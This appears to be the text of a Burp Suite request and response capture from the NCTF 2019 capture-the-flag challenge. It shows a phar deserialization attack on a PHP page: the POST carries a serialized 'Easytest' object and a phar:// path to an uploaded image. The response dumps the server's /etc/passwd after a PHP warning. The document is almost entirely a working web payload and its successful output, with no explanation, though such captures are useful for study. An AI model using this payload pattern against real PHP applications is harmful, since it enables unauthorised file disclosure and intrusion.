 Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A"Easytest"%3A1%3A%7Bs%3A7%3A"%00%2A%00test"%3Bs
%3A1%3A"1"%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
Content-Length: 43
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close

name=phar://uploads/98722d4944.jpeg&submit=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 08:52:50 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 1185
Connection: close
Content-Type: text/html; charset=UTF-8

<br />
<b>Warning</b>:  getimagesize(phar://uploads/98722d4944.jpeg): failed to open stream:
phar error: file &quot;&quot; in phar &quot;uploads/98722d4944.jpeg&quot; cannot be
empty in <b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false